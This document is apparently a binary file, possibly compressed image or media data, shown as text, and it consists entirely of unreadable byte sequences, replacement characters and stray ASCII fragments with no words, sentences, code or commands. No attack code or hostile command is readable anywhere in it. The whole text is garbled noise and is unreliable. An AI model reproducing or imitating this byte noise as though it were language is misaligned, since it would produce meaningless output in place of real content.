���_�v���7�q7�w��\ơ�g�|ZB�(��SV�!����lX$�;r.d�d�^B�p]E���G��M_  ����F�;" P!4��SݞmG�1"ְ����@H��GZK���'�MA�di�b�`�+T�)V5U�mQ! h�߸���s?��?�����\��C�%��f��BV����+Gq��3v��e���.�B*4����"�ج�"�T T�1�g��4�E�`��>� Z� 
����@����ݥ���{�bk��K����������nn �xJ:��Բ#a���Nav�;f�\/C�!b�� ?<��V`�¢��� ����+���`�� b`���0o� ������`���JO28J�,C"F�LC���lܪ&H�`h�H�D� !nB�6q���$��Q�q����@f�>� 0��4-��!�����hѩ�Od�����"�a� '�h����B��)��"���,h���>���� �PT�bs� f �
Гp�AIwxnX�@
� !��`U)Р,f)Z��1"H����]^+Rk � ��r!]�3P�g2�@&��P�(�;"!	�C���4<�FR<�+G�`� 0�
5/(��:���`���[)�> &�AaA�!f����0���"a�Rh
0B=D
i@�G�&Cq�V�4$k �j�ी(�1����J��$���o�P�ڐr"�b��Ů�i,���k�O���zL��An�� pg:���1�B@8�� ��:�3;�a� ����b@>�����`
�T �as̬�h�~E/h@�+A�P�cx�1V ��2�@��=�����k�)�f��bkͰ��� �3&.�n`�`B@�r�DM::͸�	©;���N?�?OR?�)aTrGx`�#&�A�����ʢ�إ�\?!�@�0BOF�P{��
�-� 	�h�-G�v��� �`��
BC��������L��!-�RH�D  ��@����
�a�f�2,C��/�on��a0	*�4�G�Fb1�1��"s2��� 8�B=E�V��o؂�T��ꊢ
3
b��p�5��`	TcR1�l�n��p7{ӱ�c#������Y!����S�>
�,�܅� 묠:mT]Nrt$.5� f h�HP8�=�~4�:�;H�>�М�	��Gfs`��t,�	� B���T ����\`��	VF��@8
�X �
]���EO0b�]o���E���a���B �F� ր_��G��܆a��K��@�g8�G����J��J�.��O�*�az�"Hd�1i��ar(sR��UB� P��f��D� �(*@�L�G.� T�̰�&j &50Z���@�l�Wp�Q��7y0����Y��Y�.�< H3/���A����h� �R�� ��]��;W�� �)�@���׀
X�q�H�B,W����،�~�~��$#7<�=�,���
�@$A�7y2�܀	V@
��@�"o�6����QL2%�H�D�&���r�$_�����E��j�6��`�2a�ra�
�� '��l����"SL.V.�0)*��d�dנ��MX�L����2K�y��4�6�@{ȀG;�+���1���ŀ��ԓ�����	V�>\�hS�6i���j�Y�eΰ8-u1*�Y����3����*m�6�n ��I�����v��`
��"�O�=quL׈�ɽ��>��?��$#w�z�t�Ksł�fr���'�J�ax`$�q"� �P�;�@�wv@�`�<h�棊��^o]4� NFt4��GG'� ��W�7a�h#�W��b����b���n2���{��K	�s�W���M�H3�qX��(�� \�(b@��7��7��P@Y������ �f�-������	A^��c	�2G��7sE���X،�T@�c��� �/3�S��b���R�2��!M�et
Ԩ�q���F�"n5#��#���x����0<�8G�!���G��_%A� Ad\ $�"-T�Ơ[� X@&�'@ ���:D -X��lF�
o�G����H�@��x�G$�W�7�y���Mr"���b@�����69c��L��p�pG٬;������qVm���rB����RuR��4Q�a
t���:�.le������@A��	�@,�Y�bj�Q7����/�k)0��'�,03R;!0���� mKg�f��� U��:�N�P�Mf��A ���"f�$~ˠ��!�q���ӉK��#+m���Y+�k�0&�B��G�N
3d�{�x���.e��c<D ��^���*�G~�+	b_�k�FlT6I����$�� �!�$� ���� �`����m�ƈ�JZ%��������F�q �����}/:�Vj��qY��f��������#4G5?I����c�F�	� u1��\�6q�v����? p1*�k?�8˙�V���2G��m� !M������W���`d���B6�D�$����`���7��?��&?QMCX�������	�4��Z��m�;L�;�Ԁ	�(�٦�g��n�e�E� ��8��5�e��,L����� Q`%@&��ݺdOЈo�h<͝@F�ܠ����H��2���r��G�,�q0[�]v��օ���X"n�:��A��:����އ����"|���@&�	���HB��&�BQo3��/�,� �<���-u(h��̝�� �� C��/�ǆ���〣ҳ"%
��"\% �#�L����ؘ�>���M�?�[/v�X�/�`㱛���2��O���ӯ>L�{!R3�o� �~�!�pFDV��c^��ڮ&j$,
\4X��l��4������}�:,!����h��@.#���1� +t�/3͌���q�S��|Ŵ�	ns�@VJ���!���׏�0(T
G��]/��F��_��������A�jA�U����C�!�� ����Q�;{��`X�j�L�
��%�����`n>>32�?���hH#�o��̀
�����Q�b�C� ��u�9��b>w��@|M
,�� �
�9�7#J=z�a���ƍ;z���b��$9�pq��k�����K�4�Q�Q�B��ov��S4)QV��p�4��T#R�B�=4��82#��(��	�U"�{4��ᯟܹt�ڽ�7�޽|���/p`(�	FaE>!*T�0�(��*([6�>̚��[㇊+*�԰��>,T� �z�* #�}[�ڭe�Q�G)�-v�P�B�;w~CH�|<�����<˅�q�ǟ�$�¸�gĈ�?l<xP�^��z���"�6��k�lYA�F1��D� v�aD��!F�����'E~��P$���O���j��#[���[D����1�14�#�숣f|�j�`�_��cP�uDg�E�t.�� lf�?i��yFf�f���>>��f�i��B%T�A�Pg��4Р[pQR����!#��ybAC�!f�KjG�nX�VDP@����^�ũJy��>K@��W�E3�V!��[Vĩ+��!W_�.�l�t�e����bT@�FcV�a��1�C��f�q9mf�u�4� �86���kP�mڛ���okT�F�>���.��Fq�r	̵��s��-��XaG������i���{&�W���1�a��υ���� +�!�����c���K��amb�C�&A"ޓF"q�"�1����<��A��c�*��nj��D>aŒf���_�AGb�� gK��������h���>k>��ee�A�ϩ�ɹ'����
2ʨn,J:G_D���>^�t�3�T(HqO"܀�<%C���;�єS�G��T9okS�4Q��CJ��
�>�$�l���eO{�4�Av��a1h.���+�g����d76 ��k��Q(��IA� 
�|Ԡ�C	?\P�
��>t�|PA:{�
��5l
��G���Oy�`8>̠(~x`k<t����?�AD���`37�G#��Vp���g�c0?�`�-MCz�`� �nDf�b�"�qkZ[Q�db0=P�l��Qc���1��nb���{�a	>�B�օ{\ip���gw�0uq�L��6�@�L�#S�d�<�I!u�ܞpe�{���Pb�
����$_(B i�Kej�.�n@��@`L��PU�
��zC����H�*V�^���Ml�%�z`���p�|�
s�j��1���Jvݜ�~���<�(T�Y�V�p�d��+͎:���-�3��G��?�!
-��$C����a�
醆%�a#.8�r��q� �,��]�.�0F'�?���l�x� 4�0(�fOt� � E�A�@Ҙ��.~�x2�D���!���m���1�0��$ek��"��ej0C$�3�Րn Ke.IĈ�3��a$ɥJ>rLg��>��I�B��d�\�@ʃX�	)Ȟ�@�4�@��$BFf�X�ᦠ��>����D5q�.�	���D	+|0Mta
D1�o�xa%e@�'�U�V�˦D��� ��I��V�)��j��ta4����1p��0���u���>~�ȗl_A� |`!��A��@a	w�>�P�}p�}�G�h���X�)�n�!�#}`�F����c>R�%S"B\h��٘���l$YĦ t3���8�����Nq�a�C����a(i"�.hR��А�ey�<�y�Z�;��]e���!W5�D�����/�!,P/��Wà`S[�����%׹��i2����>v��;SP�$'9�2ҧ��f"p�a���H�.r��� ��%M@P�`�& ��0	���f�`�>�����C��!�|�`I��T��*��Ե�Vh���J[|�]����5X�}�3��	qa����g�0��:Fd��@7>�c���7w�f � v� 1�\$�ΩԚ���G>�P!,�gCTZ����L� >��w��6��@P<p@�&^~�C0�	>^��*���hX|����1T�0�
�>�vu�,��#� },���92 Q��H���7�&�#@��28.��HĀ�B��Eq#���]L?A���ILwO�'+'�}@swZA��K�#06�:}S��!ԝ�nh�����9�
rw���@u�6ĉY*��!U2H���| A��@��n߼�0W����D�0���)��.�����k�F}�/����������>_���k(Dmr
�bM�)�ѫ�Vy�
@��S��dƯ/�>f��BA@�у��;�"�b+�qb "�r[�55��9Es��l�L�3/sL E��b:Es>'32U0�7 ,	`@c*�t\�"`�Y�n:bufs�H���� k�7{�VKpA�W�a;w�mi@B}�v?��Xh;rw8��W��w�Po *��&>��n�I�'�E'���""��P�\0:��a�C�41�n��4�E���Z��X�1��qX ��*�b20D�2ph@ 5d,�{��M̓<ͣM�u]�J�f|��,�g
S�N�!�0P*����h�W�a8�}s`f ~s@�P!��_t+��g�oFd�3p�%�HX��X��@
��v�VS8�b�` 6�q��؀>�R?D��"c��4R2<��+ s/��:�sD��kUI�!N#_�k-x*k�1pb<�"]�2)Gape�9�#(�s`x�MP�_w#u� n��)Z`;��z��dhk X@w?��p'Xe�I3�o -�I�����X�i��9A�3�"R��6�87K� ?�wS2��0,�!�^�gj�;�U�x�Wp�k��z}�TP`�] l"�4�M�7�]g�M\!���$��{�6�'��i����W��R���hd���2.n�&_f�BcP(�e@c�!�_�5P�G$_�5�nGf�a�q%�rW�f%(�� ��R;�w8(��h O�R�-�C&#c���\�x�A#sO��		+�B:!B�EJfDMtO�`4B'����-#��F)�xO0c���uTf�j�Pp �7Or7o5}���E`:l�.K�H���dXM���%>0@�Ihȣl"9X�q2x�D���4p+��0\��e�s&Sy*@y`pKxƓui��aj�rX*�2,�	"P�X,�;��%30Q�<h�+\��§}��z�'m�Yƒ�ə��]t��~�w7rn �&���?��gf�:A���)B0i�E��KRp�q�O����|we�a3�Q��`�.�D�Y�np�Ɂ8FsDP���4�2�ў�$Cn`1K�+��6�c�s1|�V �'�R�R�S���^���R0R#\#�F�j ;x6&�9V.�wY��xe���a�z�1 rt#! �m��8�6�W,�w|ww�d&��w�����'��� ���@Tv�PʏjY1�ZrG�Z^j���HG�Z �,�C`�^�E��;@Q"���H�{e������]^��[�=|i ���+������Aw�g��=��?�P����8�fF�qBT��3���xPe~`���q��n������q�(@����`X�-K�?�2(�i�I�/W��I�+��(��������s� 	5c�8�q��n`00�d\��4�d0�C�gj"���57#^U2����_<��ؘ#A3C�~!*�G@���^y�� �_pd(��n�W���4�X�3w�U�V����#i�'�'T����r�P�5�����2��<{A_�C;�^ʷ��Z.nL;�U���� ]��)��{� ��Д��vMӵz����G<�����p��ı#�a�V�� ��7��;l`zPY@��c�E��u�O�[9����@0�Q�H���.�z2,�b�ج�+��
�����aS��Q*��c����I/G���B@�)^$t�P��*t��k���hԠ[��p4B0��ۃ����+3�$��{c��Az���1/��d0C�*`N{�4j&f����<Z�g(xm�I�Y���F�X�	�X���k�v��rߪiT*jq�mu;2!�%lv/QM[PV��z�yo�)6�7 �h�� cȵ�T+��{��n����dm�s�(�N�G6bgUܚ�a���#D�Ql���p�7`�g�/Wc�l�i�06qN�D^���1��W0#� l�.B�E�;ȄL,ֽ�1��a�F]0Y�X]�0祀uX���C0H] ���7 *��`$�I �;@~@��"ݫ�O����w��Af�k���Ix��G+q�ضA ����:B���Ȟ8�Ҽ&&��>�X��X�%Yw�x��[C�j@��c4G����c)��J�^	c��%;�y�����;�<; ������y7@,�0c8bV���\P@9�G-1�����߳K�� m?�@��s�]�2�`��@�--���!��Y0A>Ah@�9�.�q�)Q�)k����v� ���Դ�ԲK��xTy�H�b%���w�Y��Y}^�J6��F�P����9^M�	�Q,��a�Fl��L�O��j6�-/:�.�j^r���$���Ѳ��b0V��;w1`N��ٔ�8brX��X=�w��+��n��[�3�s�P�ra������ېWR�AZ�Z�Sϲ���"k�} &BW2�܅ ����;��_V��P�q�\�F=3��͊���'�� �N�n봎��'����������F�r�Z 1q@kꝓ<�?��(&S�HI�p�`Cv�b���nZ�
�)9!@��j@��\�RN
���Գ�c!gȇ������n2.`�� �c@�.�>�s)�� �C�������2�54�"]��0hp#*��m���* �{�Y��=Y.&�Ye4 a �^�.pr^rinw��X�,p�8q�8���9��'���A
H�P��O4��[����[����B�^�����u�қo�Cp��o�7�	�p�fi��Ȩ��lR]��$�G	��������{���Dp[R���mV���C�����%�$�,�7�`q >�4��`�Y�`!����<�q0$�S��RHS-�c.�M��-�tR*�����;��zp��b�� �߸G��t�e�,\TU<B{���3��J���� ��1t6S~#A0�
�� $�1_̠@��O�>� PhY�c�y��Q��ֈ@�B�>�%M�DIr$I>��h)b`����å�&����G�	>�E��O�?M�zIt�1\����H"+�z�Jd̊nb���-V�m���O�u��SB�B�
A�x�>�(XؑA�dS0`��_|��0bQDD� _𱀃��M��S:D�8aB��w/N������ݏ�R޽}�Ν�o���a
���C}"��pH�Jߐ���W������[s��g�ْ�� �A\���C��5�����? D| �и�<�ˡ��P���c	���#<h�B��Wx"DA|�Cۃ�U�J�)���
+�q�_d�����	&���6T��@)�:�#��k)0���.2�/��!	/�`��}v���1bx$�-�L�2�Q�!T!��@C�T��Nbp!E���@��� �S�:��
+>�,6ؘÍ1�VJ�Ӓ�ǥ�t�	'|4�2�B�i��t�&8|�j(��1�����(����<���W�bE��'+�`c-��uA��N/���;�@�;���PY ��" �T$��nx�=���}����,����A��>��Z�'ے��8��R�X(�8c�7��ސ�7�6e�!� Y��L����v$�HZ#�7�C�-�#b=��V�B�cЅ;��#��PA@4��,ꂮ����>FS�� W��6T̃g��
mc�`�-�^Q� _����r�E�萳�q�?bPq��%��K
%�\�&��"��H��a�H`�2	X`�A@�p��3�4]�-bc���O:��Ϧ]�bC� ��A��k:+�\Bw~<0$�oABA�7D���r
&�8X5�/q���b-�V�v�	�&r�թ!D6�]>�Jwtc�<���8!��ٴ��,�CT��^��Ĭ; ��>d��!P���B'�#LD4H��!���*`
F��a	�A�@�0��a���R61D"ш���B��Đm�cL\�RV��Fe+�����X�;ċ��S&�u�C����0�5��|��@P ��4�ڢ�B���!J�?��½��[ޅ�f:3vő&2�{�7D�C{K$��67J�-nPć�)Cx-gB����$�-NI�k�Rn��$D"	V���8�����#]����y x@B�`'':��v��� @DPYB�r(}!Xh�?���+X*��^H6e=vʤ%��	I�תU�d&�	�t���C'E�_�����hF
�@K4��b������� ��P�@��c;,{�C��@/.d0��`Kť��>j�B1��(B>����p�у�`0��4;�A��0��P�oB�
LTժW��U�D&F�9*3�sŪU�A],)_����H-h���y"��� x�Y� <�1~h��#�>J�AB>�3Рt�P&��"�52,��{R62�v��%)7���B18`�a�iɈ�~H��d;[&9IX�B$d��+e�ɖ�KQ~���)�#��V��{���qh�;�%yn��5	3�@xX �B�@,<�aP�֠)E��S�^I���w�|�4�b�O�E'C�G@�W%��@���P|�COP��	Q�4p�hp��qt�qX��C��yGR��HR�$� ف=��*`�
��XP8���X@B(�Pb0�i�`�4,���q*T�,Պgb�B2��q�i���V��j!h+�
)WA@����p:�@�eX�V�L�����x�>��B@�N�1zFr�+�$�-�C�ܤ�4)#M���`���p:��Wq^��%5�q����np��Ar��R��}=ȸ�M�܀ )O��3k������
wAp>*�j�]���7����OH�����%.�>D��x��$�˯����W}��GR����(]����|�#BC��U+��XxC��������Y�2b��;tI+��F�S�c<�Ճv��8�8
8��B��B`0�V8T��0�;��
1*K9�U�2���彈�A'L�D���;�����I���V1�=�BgԠ3X]4bÂ�
~���!C`��0�cm�1��?�d��IN��<���"g���l:y�.�iT�a�Jr%�˥Ԛ���n]9����5Q a��M�[�h���!ۙ�����l߉��T��>�h�jKAMӊΛҵG!�6w�dOVa/T�?��'�%�~�"�'aAQW����q0�H��1�CC΃"� �{8-P� �"
B1���J�H*p)�B��ñZ���"(���
��A�J2�H�8h�'��:�$�$R�����#�,��!��:戺�r������*�3�5�6�:�2�HI(��$X��;�:,��>P,��,p,���L�6���4J�4���j<A�ÛMÊŻ
��B��h�ؒ-Ǚ-�ӼX�0��(����-Г�^�)� ���:h�2�1�c5����N�.芁�E�B!�a0=�2���ɂ=���7�WT'����q��0	8�>�7��yӯb�h�zÇ�ٷ~s��x��F [�/0Cx�88�0�	:���c�0���?�0�Z��H1����X���	���SA�r?��@�X� �+�C(��)1 ��:�H��l*4��ʪ�̪�Z
��-[��,|���� \����4�:;%\�3�$!�>(���c����;94C#�I�
T�J�?��K|������L�;7Ĵ�K�9����J(P��h�@�-&!�\�+������)���	��?Ѓ֓J60<8�0�����PE�=��*8�"��">\�FQ���Ky������]<	챯P�4��(��zC�Y��YAb� [
h��(�B�	@8�|` ���}`���B(0�=�6`&&0����5R�Ђ�,@�ȋ�G��� �)Ȉ�������,XH�������9B���H�: ��␲�t��\:)Z1>�,2p�I3k.8�:�:�1���I�Ȋ�@�j�c�|(�|����O���{>yJ#�J���Q�<8��-�i��J6��A�F;<�dH�.X&Y��t�΋�$Ȅ�ÒC�S?H$9���hy�����O��eS&?1A�}`�ͬ�CQ�9��GK���A���N��	1�9h���b�z��d4Ԡ��l�)���|�Ќ%�,�!��B�8x�"����Chή���ɸ<(G+0<�n�λ�Ǘ4)}�N�ϺP��Ă!���*
�`,X��l��υ*���#���С4�H��O� "���l��Y�[������>�H��:,XБX�#�� �I�IH*��@�Jˊ9X��7)��,Ѥ�D���Ch,	���Q!YCN㴫�Q�i�O��K�XJ:��*C8�zM@D%}5CDD��&Œ����K�;��p=5Ad*�؉.1%+Pj�"�#���P@E!,q����</6Ї�Q�o�큉<�	��9y!�	qQ#��9�T�3�z�/XYTF�;��x!�7`-1(�#(�8�B�*�p&X��x�1�rK��,����)|5�N�$�#�������N��՗(9s����1�LHd�9�<�$��@��@*�CA���pA���֤ۄp�"{�:����\*H�� ��� ɫ�Q�6s��j|�� Q�xE?��с�ށ�>@�ٸ�<[؆���C2l��Q��J�eq4��:PBUA̼�Z�[�%�ʜ������i܁�#�4)�P�}p.c��u�%P:��1���յ�?
�����18Z;�L��>�0��b�=4�+��	[��'~J�fM��MF��) 
�� ���0C0�	Ӈ/Ⱦ���B�~`o�C�q�1�R��O�#\�{\�T�+��d��������R]<]����,���H�l��̍�3��Í۽��U�	�?��]�D@H�p����rP��	������8�[@�B�ހ��W��ȇ�͇؇FN�e;����,��ʽ�C�=��_��S��XAh�$=��"� ߂R�-hYH|��\<�a*#6	��c�^i�ļ�������p�>��L'ޔub'8`*���Z�����+x	�����։���˱�O@`| y����PeAx�h`��a1(%v�8CP�b�GpQ)1��3��G�I1��Շ���-O}Ќ��dt��#h��c#��ꡪ�@ơ%s��T�D�j(Ø$Z���p�^�o��M1*:���?B@2�ڻx]��4�II��[ �W�^��W6�$lZ�0�X f:��K����^>f�M� 8����p����?,���*Ι��;�:���E�}�T@��I��	S�{P���&CI��u���{�5X�%H�:uk~fav�އ+p��ZAhy�9�S��h��'X�i	�0�A����fF(�I݇!�"�����'��0�n뙆��B���΃��u��BHƠ~1��܇��[~)���]�A�8�,�f�J*C����"D�ZX���W�Xk� �%",��A�tI��G\����ǫ�u+��k��$�]B��C~�.5H�P��|����e��;! E�����_��:t�Ҫ��q�(�1P��`�U�߳|5��حq�����K�|D�.NJ�<�Y<�5l�� 7P�/8E:X;�"���3p2���@W�ک��>@P�?�?������~�n=�)��B��ޕH`��D������`���>i4��CxHPeq��4�.~�%p��q��\Gm�N ����}�c��"`_|x5(VcqӝH��!�ܡi�ϒɐ��T�X�Y�ܘA!M�q�@�%�#m�����U�ݽǸ��s�V�S2P�,+ǊR6� ��/'8�����.<l�e�8�Cq��Q���ʶ�:�X��,05Ȩc��1�ˣ�W�Y�5��%��!��o�m�����<��31�ػ�t��uG<(Sj���.�6��P��:������K	�hF�Z_]�4]��?�����9����7�8�7��@�~/O�C�x��u��}����N4�00�;�HXhHC0��18���6ba�MZ��p̅%y�&�A���bV��	��@(��|��=6���z�Zx_AF���X��x���W���p��W�#� �@*kP��"B���
��S�o"D}-�X��ǎ*:v�!��F�p�"H��.S>2_�����OE��;U *t(ѡB�Q��$I�2I6� U���U��3IҤ��U���j�*ծ����F��+����
)R@�+%�^<�����F�H2`x�¢��!�x��Ⱦ};�����2�}>X�X���j6~t1��%x�d��A��"�b�D�E��XB�j�A�
廛�,}:@T�eQQ��#W��r%��"�����|T޼�#�}���ȟ�K$��5��o�G!e"�BB�P�!j12�����!�h��!4��B���1h�DZإ�1d�]�@#D �A��QBeEP�
�9BH��GDIeGP)4���[��etБF������Pr��o��s������曮�g,��(rAD �F�@��Dν���`Qo��k�rd^3��RJ,����HES���B UP?U�
��O(3��RSQ5�U�RVUP��TV�~u�W\�$�K([ra���^߂�}��	0� v(�;죙�Uf��k����J�GR���a���Xೆ�=�(ļ5DP�(�e.2�m"8��o�M7���S�b�d��]�z1p4�� ŰD�th����>���`��@�K���C��O�5ܣ��E��qH��s�ؖ[L��m1qH" `��>a�1�! r��~�qc���`���6�(����>�!��>����c�=)��URI�z��%z|��e�ACg�f����f�j���_|���*Ȭ>��	��袵1�hE�Ϥ�&X�ʩ�n%*D����[0%��ܳ�NA�m��E���SA��SP�V]1��_��~W�3�Ub0�R����ƍ��%/����@�Ht1��x��{m�1� e�Q�x"1��5��`D���0��/� @��o#8,�!6P�C�c@8�cAsJ6��f��
��|�W(9�Ԭ�;1("D����Mv�O$� �7ni RZ���6(�����k(d�/|d(n8��4�<$-f8B��@�q��Ԁ�C"RqnӇ@h#��U,p;^�
� �!�D#>v(I�rA�\�pS��s_����4�4�Nus��_(a�[�2��p�_j�&X�"v~�/��H�P�b��2�� o!:z���?�#��&�\���<��y)��̃�|��7x";��d!�r����P�Ş�+�� ��a&�h�<����	�[�
�0?P/7�O`��(�Ih�33��L���� ΘpVX�>�B2(G�l!Ă
V�B� �0|�XYr*3�����df��X=3�Z�Y0�^���b|| -�+	�r��@
������0e�F`�[�`y2�`�������B���Q>� 
���|0�.8��� �5���J�c2��}��X���T�̝Rs�\%kAW�8�rM��m1Mw��bb���Em�$��%D9�q����g.x:R��^$��!�T��̳�a�_�2����{��V�y�Z�},}����K���WY������1����P��\�?�e.��1P(S8a�9 ��⅏�.��0��R��fX�q'b����68mN��S1D)Y����%��x�ɨ��4�byd�)�iʪE�Ze� �h����Y��;@�x��7�Kxq������a�(��X�!�$�r��>p�6�5x�q�17.\�D |�(#�
 �Aj e(��Z,i���\%�`I�@Ͷ�j
u�j�ۿ����S-D���)$7�efy���OG����b�2o} �T�����
p�	�~ҽ�Y5G�@��^��Ӿ�L���1{Y��T\:���hD�u�(�0���X �]�
�d2�t2���4�/~�5����@�B$:-.��#*������{�X�&* ސC	�F9�����=�#�SR�%��kJ��
`Pr7M!i���|FJ���ߊPf[�An���p�'f�Ib�̓9	��o%�(��GJG�ff���/��������[zJ��R�T���ŁLa��,�$�4�:P���VaL�i���&���n�xǵ��N�5�&�Ӥ�EB�%������L��OO��&4�&O�f��@(��=̐�ko���B�b�>���7C�]?a/A
M7��`�����9����8^�1��Ã
�R9x��z�-!o���Q��DqR�t�7��.ܧ���8�0
 �=��y��4L!�Q>�A��\;}���$AR�	���e��0���'����X$�~I���a��� ~ �������	�@Z� ]Q�i����P�M���A�`*�+���N,�N����+lB��G���a? S�	C�Վ�d^B�B �2��� S�L�B�C�D�$��9QH�ǧK>��H�?`���J�ʳ�����A��������d�>�� �_���9_���"����\���˸A��K���b���@�l���Kg  	>�  ��Q���0\�	d�E��
�NtHA�_��XN�w� ��# �C,���ܜ�h���Kݜ�}����> At�>����f�����Q�e�f��P�H�G��<�TH���F����?��eE���HI"�`d��>��	'�@B|�VI)Y��pIv�+�lm�0	� ��E,�aF�����&��e��� J�	���D<���ͩ^Xz��!v�M�4[8bPȊ��J%�P@�%��xS'v���b�9�XlE$�A@�b*���,��b�P^��h!�en��=P�T�XX�!Z�ܔ� L����)�A�e#39L6�t����^�w���0f��K_m@�FT<����\�U>����ZE�Ga$LF���2�>܅t,�>��LKUi
M��t�Fr��� ��|�D��̦GJN��K
}�Ȥ"�D�(�'�Y*iZ��	����	�ɖP
Ӝ����T�I�,��`B0�ITZ�"��,�e�U�!�H�BH����6"Μ%Zn�?ā��[�%��[Bb���%P����!h�<��b{&>�=��=� !�Ӷ��Yt�(��9��@fe	���f.�A�g�g��YgT�)MҜ?�(mJj|���f�-���_��8�(9h���tǰ��pA�D�����'X&<
������s��;����DB ȪN
(Me���`��$���LY�`�{�g|� R��?���8>RI�mFK*�F�$�&�ؤ?�)�R�u�縖���ih�JS��&�a�蚄����2��2�eeC,
Wv����(�ySY����
�C��6b>�e�쐎��՞\Ɗ� Lٌ$��ٸA@��b�S������Ӳ��+��B=�"�H�P�_x�-�@.v�`$�`Av2��J���G��n ��$0ܕ���@���!=�p]��	��W�Vz��!��� ����q.�N!X���,�D�>DA��}���� <إ��d���]�5Z�NkЌhOa	��|R�ր����@�A!a�A!X�ŅT>x�4��j�xAF� )m����+��ݫm���(�_��,��-�h,�!0ǒ�hU����_B4�C(CLJ�\��X���f��r����Ċ[&�Ȏ,���	)]΁%�R�A"@�"@BW�"�� &�X���MX){��B[-C)���}DB��"b��bt�$Ѕ=��Ihڋ0�@B!A����!���r���.	p.I|߉R�O�iՀ�T<��� ��^xK�8"��^\E(hM�+�P�A�C��In�R�N�I ��=`L�"�>���_�����Y����n|�.O�!}�?e�N�n�������&//>�+x��Z�!�'�e�qN�L���,����&�0s1cª�V��BR�k��B1��&0����>�e!�nh���FCxs�B���e�Ҍ�d,"������)zT�[JU<�T5[��1A??��?�����
�ώ�}��(���+�p������eZg��[���$� atF��H]f�&��Q�]���$0q&�,Z�.>P1�tI`I a�MY��Vq��!��<���,Z�������ʄ<"���@f�j����L������Y����=��PI��C�3�!��S��A-�%od&s\ղ'�� E�A�@!�Cft�!�����*"X�>(\��}NT(0��ya�Û�%����o��*
���52��!�H��� H��DV���:;�����>0>#�Tեr�3$����A@B"0@4T��,? &(��w/t~�V�@�BtDg�����ہ%XbP�F���0��@F�΅}&(��
��=�@4r�^.�"AV6�p�ؔt	���.�2�bg�,��A�ARυ �@����>�\OݣUa���>�*�����+���}b���qґ�r��C)A���g�vf2O�A�.q�O�����*�%�D�ds�r�v�2��i�+g��g�ɘXo��1�v�3k���1s��s `I����7;,�xK�*o�o�v�V�
X��J='7='wr�,�Q(X�>� $�����J��O���4KYD�vu���\�7CA�C�����}OA&���;҈ ���cd���=�/D��"�w���@�C4�aAࠅk2��q}Qf�������q7R�����A�E�tq+�n%"�g� r�x��J~5A����j�f���\S�Z��!]X����胛5>(V���Dy�o��9�P�a���\�O�`�x�&��e��^���R�0��� }� N���D��a�C}�C�d-�5�a���d�7k�ts��DN:kR��g�|�=�}R4�?��z��=�09��Ѫ��uY[��:���B?��w�pz�\<���d��͛$��@vNAv>,�nAgT�op�RA!�A"�Ap�L�DAt�͒,�(��(�]%M�d@�8ncjE�DR���x�"`T�>P# H�]�PP��NY� ���;|��A����C��������ZS<��J�E�� �z����V���O�5>X@��W�C$&T��!�K�|�S��5Ԙ�D��,5Р����>E�T��G0]X����J� Y�X�R�=4��I�(:E�҈&M�0��E�:�jU�W�fպ5* ��]󕬟5X� ��E[�k�jA!��\-Z�QQ#D�
]�<�0a����B#ͽ{c���3�o��e�d֌yg͟A��#��b�v�_k~F^��`ăٰi׮���ڴe��m�M�/�V$W��ys�ϕ���ŔL0`D�ËI"%����H0X�H�~J"��D��7oܾ���
)�TX"���X�(�0�)� �}l���`d�"v��A|P�!�}����>�b�?�`�7� '�X�EA� d�9��������Ǿ�%f�	���/>�`a��`D>*�A�b:"K��.���!��	�L1C�5���G�1PЧ�}�ȇ��>�	� �"!4���"����AJTс ��XH�,��ɣ��@$|fBi%��F�&$D`�!�!��:����"��[�j
*�x���_�A���Z����@a�ڂ�Y��%�.����+L�m��82J#�+(SA��<;W��T�C�%b�?��m�ۄ�ͷ�h���|�]B&���������;/�)X����A��ԛx�)�@ާ���(T������ ���(�"5���pN���P9�yDLN)C����O�Ѓ<���W�Z<�� �?԰�0�U��"��	>H����O R:� X�����|�������7QP���6I�X�A(�T�@H�8��@�EAW�(�P��o����#l�ԟ#
�G̠}5�`"3�0�����9��
�����4�2*���V���Yb�e�,�:6Z�؂V.�v.}�0�/n�o߯���2!:�,�u�ϟ43T`È?Zc� �G��ɍ��� L6�	p\Ea�`�� ������*�;^H�d`tb�@?�@pb�Τ0��Ff�H"� B J��P"B�=�yC��X�!�Y��#<"��Z�dD&���x�0�nu�sY�C���% 
V���P��O}���-Ս���?n��/̀Ler��x �1��q��z�4�a%<���#7���4$t�0r(��@p�∩|��
���P�5�}�4h�Ű��� ,��j ��Ai��〔[9%z���7�a�c���`��@�?�'��p����Y�=�O|
�* �e>Ù叠�!�>.�6@-�8cl�@~	�_���D_C@���b@-҄I��úC��x�C�A	��B�N�g!�R|⃴�W��=�R �� R�Ѕ��!|4O|��6C8��*ۇB �\�b�Т�	��H#P�Ѕ#�A ?R�C�;�2~^��Pَ`��n�{�P�8��LE ���1hA
�B�\��%��B���`�P&d�,�����N�����S���eau���Q��� %�a����E�ހ�/�@VE�+�ѡ)��s�)�e��*���f��-�$�[�=���f@�`�ƾ�%5�Q�_PI�̐�3WX};��2ܨ���jglr:�AnX�ؐQ�P��"��oSQ�&8l��D��渡K�iX	f��t�;`D"a ��� �L�a��9�NDJ��ƴ�4��0>��Ԁ�pC"@T��,� ��U� #�#��kQF�nyj\@ ̲% @j�����Ǣ�5C��04i$�a���IG��G��72�oj�=!��5��°��q	��B�a,��������lvD��ݥ�@[
��10��Q!�o@ ��VV( T�YӚ��Ut�M��R7,_Y�|��,sV�{�e����AH��v��0�nL����E�%3�e:�4���2�Ef�̘�
zp��`��F��0�
������Ó�a�Ab*Ow�cB07��D����$���I`r����y,�V�^ !FE�>��!:2%X���d��G
4��{W�-h��]ނ`&4��*�B a5���@�Љ�$��7Є?�P�7� �w��!yp�HL!	<��JL�)��M���`e!@A`��4�V��Q~�ti?')(�C�yC�K��2`���B>�p�������}�A0�Q�F��;�j�S��l��j,��[̢N���X�Y�ҟ��E���'����D�NcHC 3�XA�W��}o����7���o��}.|�;3}�R$�\������.�ζϰ��6fb� <X �d@���N*b��;.N��d�h���|� �[�FSj@��tf�f�L��
dgC�����#h�I����#� ����d����@
j�`��R���� ������� �a=��R���M k�K�j�l��Ā�� OQ
�ob�4�#n�� �H��H�@�@K��� �� �h	� 	h����� ^���v�{�A��-�"-����K,���條��ڧ0#���O��
���Ͼ��i���/�+��m3ʯ����/��%6�/�6(^���bDF�/�Z o@�d`�<Lb�C%�:H�;�q�8!b����,%%Ԥ.rH�Nl�Eh ��@
�`�v��tfCzFd.�ADDX���f����L��k� � �h  �|����>|`*PDv��n@
